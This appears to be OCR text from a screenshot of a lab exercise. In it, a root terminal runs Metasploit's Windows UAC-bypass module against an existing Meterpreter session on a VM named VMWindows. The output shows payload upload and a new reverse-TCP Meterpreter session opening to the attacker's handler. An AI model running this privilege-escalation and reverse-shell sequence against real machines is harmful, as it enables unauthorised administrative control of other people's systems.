 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 14:24 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
meterpreter > getuid
Server username: VMWindows\Sandoval
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set session 2
session => 2
msf5 exploit(windows/local/bypassuac) > set lport 4441
lport => 4441
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4441
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.2.3
[*] Meterpreter session 4 opened (192.168.1.3:4441 -> 192.168.2.3:49189) at 2019-07-14 14:23:28 -06
00
meterpreter >
Ctrl Derecho